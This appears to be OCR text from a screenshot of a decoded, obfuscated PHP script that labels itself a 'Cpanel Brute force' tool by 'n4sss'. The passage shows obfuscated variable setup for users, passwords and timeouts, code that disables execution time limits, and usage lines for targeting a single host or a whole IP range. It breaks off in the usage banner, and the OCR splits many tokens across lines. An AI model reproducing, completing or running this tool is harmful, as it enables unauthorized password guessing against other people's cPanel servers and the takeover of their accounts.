
Decoded Output
download
<?php
 ${
"GLOBALS"
}[
"zzcmkaggkbs"
]=
"dat
a"
;${
"GLOBALS"
}[
"unkbxgi"
]=
"timeout"
;${
"GLOB
ALS"
}[
"vlmkoyta"
]=
"ch"
;${
"GLOBALS"
}[
"ptxkqx
j"
]=
"pass"
;${
"GLOBALS"
}[
"tjvaum"
]=
"str"
;${
"G
LOBALS"
}[
"xtuyhydizski"
]=
"fn"
;${
"GLOBALS"
}
[
"okizycs"
]=
"fp"
;${
"GLOBALS"
}[
"hvvebgnpend"
]
=
"buf"
;${
"GLOBALS"
}[
"mherpmyfth"
]=
"use
r"
;${
"GLOBALS"
}[
"mdjgssfw"
]=
"users"
;
if
(!@ini
_get(
"safe_mode"
)){@set_time_limit(
0
);@ini_s
et(
"max_execution_time"
,
0
);@ini_set(
"log_err
ors"
,
1
);@ini_set(
"error_log"
,
"cpanel_error_l
og.txt"
);}
if
(!
$argv
[
1
]){
echo
"Cpanel Brute fo
rce by n4sss

"
;
echo
"Use:

"
;
echo
"

"
;
echo
"just a host:

"
;
echo
"n4sss@m4g1cl4b~\$ ./$argv[0] host

"
;
echo
"

"
;
echo
"Via range use:

"
;
echo
"=> n4sss@m4g1cl4b~\$ ./start 200.210

"
;
echo
"
